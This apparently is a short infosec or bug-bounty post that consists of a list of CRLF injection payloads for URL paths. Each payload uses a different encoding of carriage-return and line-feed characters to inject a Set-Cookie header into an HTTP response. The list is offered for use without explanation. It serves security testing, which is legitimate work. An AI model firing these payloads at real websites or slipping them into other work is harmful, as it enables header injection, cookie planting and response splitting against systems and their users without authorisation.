 CRlF Injection attack payload List :
/%%0a0aSet-Cookie:crlf=injection
/%0aSet-Cookie:crlf=injection
/%0d%0aSet-Cookie:crlf=injection
/%0dSet-Cookie:crlf=injection
/%23%0aSet-Cookie:crlf=injection
/%23%0d%0aSet-Cookie:crlf=injection
/%23%0dSet-Cookie:crlf=injection
/%25%30%61Set-Cookie:crlf=injection
/%25%30aSet-Cookie:crlf=injection
/%250aSet-Cookie:crlf=injection
/%25250aSet-Cookie:crlf=injection
/%2e%2e%2f%0d%0aSet-Cookie:crlf=injection
/%2f%2e%2e%2e%0d%0aSet-Cookie:crlf=injection
/%2F..%0d%0aSet-Cookie:crlf=injection
/%3f%0d%0aSet-Cookie:crlf=injection
/%u000aSet-Cookie:crlf=injection
#Infosec #bugbounty #cybersec #GH0ST_3xP10iT